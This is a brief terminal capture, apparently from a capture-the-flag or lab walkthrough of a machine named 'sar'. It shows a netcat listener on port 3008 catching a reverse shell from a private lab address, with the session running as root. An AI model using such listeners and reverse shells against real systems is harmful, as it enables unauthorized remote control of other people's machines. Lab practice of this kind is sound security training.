 └─# nc -lnvp 3008
listening on [any] 3008 ...
connect to [192.168.100.7] from (UNKNOWN) [192.168.100.15] 36102
Linux sar 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon Jul 29 16:12:28 UTC 20
19 x86_64 x86_64 x86_64 GNU/Linux
 14:45:01 up 37 min,  0 users,  load average: 1.00, 1.01, 1.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
sh: 0: can't access tty; job control turned off
# whoami
root
# pwd
/